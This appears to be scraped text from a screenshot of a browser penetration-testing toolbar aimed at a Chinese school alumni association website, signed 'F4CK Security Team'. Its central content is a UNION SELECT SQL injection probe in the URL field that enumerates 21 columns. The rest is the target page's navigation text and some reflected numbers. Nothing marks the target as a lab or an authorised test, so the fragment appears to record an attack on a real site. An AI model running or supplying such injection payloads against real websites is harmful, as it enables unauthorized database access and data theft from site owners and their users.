 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
ndex.php?s=/Service/newnew/id/135%20+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21
Split URL
Execute
Enable Post data Enable Referrer
服务校友
服务母校
服务社会
关键词搜索
关于我们 收藏本页
学校首页 本站首页 校友总会 校友会 今日母校 服务校友 基金会 校友通讯
联谊庆典
校友风采
校友活动
企业家俱乐部
服务校友 >
3
17
F4CK
Security Team